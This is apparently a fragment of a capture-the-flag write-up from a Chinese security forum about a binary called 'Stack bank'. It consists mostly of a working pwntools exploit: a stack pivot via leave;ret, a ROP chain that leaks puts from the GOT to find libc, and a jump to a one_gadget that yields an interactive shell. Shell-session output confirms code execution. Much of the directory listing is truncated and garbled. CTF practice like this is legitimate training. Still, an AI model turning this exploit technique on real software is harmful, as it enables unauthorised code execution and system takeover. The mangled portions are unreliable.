 'mnt\n'
'opt\n'
'proc\n'
'pwn\n'
'root\n'
'run\n'
'sbin\n'
'srv\n'
'sys\n'
'tmp\n'
'usr\n'
'var\n'
in
oot
ev
tc
lag
lag.txt
ome
ib
ib32
ib64
edia
nt
pt
roc
wn
oot
un
bin
rv
ys
mp
sr
ar
whoami
DEBUG] Sent 0x7 bytes:
'whoami\n'
DEBUG] Received 0x4 bytes:
'ctf\n'
tf
def dbg():
gdb.attach(p,'b *$rebase(0x13aa)')
pause()
bank=0x0000000000601080
leave_ret=0x0000000000400699
main=elf.symbols['main']
leak('main',main)
rdi_addr=0x0000000000400703
rsi_addr=0x0000000000400701
puts_got=0x0000000000601018
ret_addr=0x000000000040069A
puts_plt=0x00000000004004E0
leak('puts_plt',puts_plt)
ru("Welcome to Stack bank,Tell me what you want\n")
pl = 'a'*0x60+p64(bank+0xd0)+p64(leave_ret)
s(pl)
ru("Done!You can check and use your borrow stack now!\n")
pl2='a'*0xd0+p64(0)+p64(rdi_addr)+p64(puts_got)+p64(puts_plt)+p64(main)
s(pl2)
puts=uu64(r(6))
leak('puts',puts)
libc_base=puts-libc.symbols['puts']
leak('libc_base',libc_base)
system=libc_base+libc.symbols['system']
leak('system',system)
binsh=next(libc.search('/bin/sh\00'))
leak('binsh',binsh)
ru("Welcome to Stack bank,Tell me what you want\n")
pl3='a'*0x60+p64(bank)+p64(leave_ret)
s(pl3)
one_gadget=libc_base+0x4526a
ru("Done!You can check and use your borrow stack now!\n")
pl4=p64(0) + p64(one_gadget)+p64(0)*7
#pl4=p64(0)+p64(rdi_addr)+p64(binsh)+p64(system)
s(pl4)
p.interactive()
先知社区